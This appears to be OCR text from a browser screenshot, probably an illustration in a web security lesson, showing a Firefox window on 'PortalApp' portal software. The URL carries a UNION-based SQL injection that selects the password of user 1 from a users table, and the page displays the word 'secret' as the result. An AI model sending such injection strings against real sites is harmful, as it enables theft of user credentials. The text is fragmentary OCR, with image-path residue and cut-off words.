 //ASPapp/PortalApp/Freeware Portal Software/Links, Content and Community Management - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://www.example.org/portal/content.asp?contenttypeid=23 union select password from users where user_id=1
Firefox Help zine Firefox Support Portal Hacme Bank Websphere Intranet Zeitschriften
Disable CSS Forms Images Information Miscellaneous Outline Resize Validation View Source Optic
PORTALAPP
Home Login My Inbox Links Forums Articles Submit a site
keywo
secret